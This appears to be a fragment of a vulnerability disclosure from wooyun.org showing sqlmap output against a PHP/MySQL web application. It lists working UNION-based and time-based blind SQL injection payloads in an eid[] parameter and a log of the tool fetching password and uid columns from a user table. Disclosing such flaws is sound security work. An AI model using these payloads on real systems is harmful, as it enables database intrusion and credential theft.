 Type: UNION query
Title: MySQL UNION query (NULL) - 17 columns
Payload: eid[0]=2&eid[1]=19&eid[2]=-3) LIMIT 1,1 UNION ALL SELECT NULL
, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, CONCAT(0x3a7273653a,0x7a
617753584e59,0x3a6d7a693a), NULL, NULL, NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: eid[0]=2&eid[1]=19&eid[2]=-3) AND SLEEP(5) AND (2457=2457
---
[13:52:59] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.8
back-end DBMS: MySQL 5.0.11
[13:52:59] [INFO] fetching entries of column(s) 'password, uid' for table
user' in database 'servicedb'
[13:53:00] [INFO] retrieved: "2"
www.wooyun.org